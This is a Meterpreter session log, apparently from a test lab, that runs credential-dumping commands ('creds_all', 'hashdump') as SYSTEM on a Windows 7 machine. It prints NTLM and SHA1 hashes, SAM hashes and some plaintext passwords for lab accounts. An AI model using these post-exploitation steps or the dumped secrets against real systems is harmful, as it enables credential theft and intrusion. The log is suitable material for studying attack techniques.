 [*] Starting interaction with 7...
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain           NTLM                              SHA1
--------      ------           ----                              ----
TESTWIN7-PC$  192.168.183.130  e3ba914bdaca29c197c7191ebf521873
TESTWIN7-PC$  DEMO             e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
admin$        testwin7-PC      56a6897103f829e027488e07c9ea37cc  663c3ffd6fed64790d6a41c663872d148cc31ee7
douser        DEMO             bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username      Domain           Password
--------      ------           --------
(null)        (null)           (null)
TESTWIN7-PC$  192.168.183.130  (null)
TESTWIN7-PC$  DEMO             /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl
                               .Zd"JRr
admin$        testwin7-PC      hackHACK123
douser        DEMO             Dotest123
kerberos credentials
====================
Username      Domain           Password
--------      ------           --------
(null)        (null)           (null)
TESTWIN7-PC$  192.168.183.130  (null)
admin$        testwin7-PC      (null)
douser        DEMO.COM         (null)
testwin7-pc$  demo.com         /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl
                               .Zd"JRr
testwin7-pc$  DEMO.COM         /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl
                               .Zd"JRr
meterpreter > hashdump
admin$:1003:aad3b435b51404eeaad3b435b51404ee:56a6897103f829e027488e07c9ea37cc:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testclone:1001:aad3b435b51404eeaad3b435b51404ee:8d8e04036d33ed20f5c2f6ad77e28bb7:::
meterpreter >